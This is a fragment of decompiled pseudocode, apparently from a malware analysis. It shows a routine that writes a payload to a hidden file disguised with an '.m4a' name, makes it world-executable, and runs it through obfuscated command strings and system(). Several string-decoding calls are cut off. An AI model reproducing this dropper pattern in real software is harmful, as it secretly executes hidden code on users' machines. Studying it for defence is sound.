 32 {
33 v3 = strlen(v18);
34 v17 = (char *)calloc(1uLL, v3 + 2);
35 v4 = strlen(v18);
36 __memcpy_chk(v17 + 1, v18, v4, -1LL);
37 *v17 = '.';
38 v16 = 0LL;
39 _split(v17, 46LL, &v16);
40 if ( v16 )
41 {
42 v23 = off_1000173F0;
43 v24 = off_1000173F8;
44 v25 = off_100017400;
45 v26 = off_100017408;
46 }
47 v15 = strlen(v17);
48 v14 = (char *)calloc(1uLL, v15 + 5);
49 __memcpy_chk(v14, v17, v15, -1LL);
50 __memcpy_chk(&v14[v15], ".m4a", 4LL, -1LL);
51 free(v17);
52 v17 = v14;
53 }
54 else
55 {
56 v17 = ".track.m4a";
57 }
58 if ( v17 )
59 {
60 v13 = fopen(v17, "wb");
61 if ( v13 )
62 {
63 v12 = fwrite(v20, 1uLL, v19, v13);
64 fclose(v13);
65 if ( v12 == v19 )
66 {
67 chmod(v17, 0x1FFu);
68 v11 = (char *)ei_str(
69 v8 = strlen(v11);
70 v7 = strlen(v17) + v8 + 1;
71 v10 = (char *)calloc(1uLL, v7);
72 __sprintf_chk(v10, 0, 0xFFFFFFFFFFFFFFFFLL, v11, v17);
73 v9 = th_cmd_async(v10);
74 v5 = (const char *)ei_str(
75
76
77
78 system(v5);
79 free(v10);
80 v22 = v9;
81 }
82 else
83 {
84 v22 = -3;
85 }
86 }
87 else
88 {
89 v22 = -2;
90 }
91 }
92 else
93 {
94 v22 = -1;
95 }
96 return v22;
97 }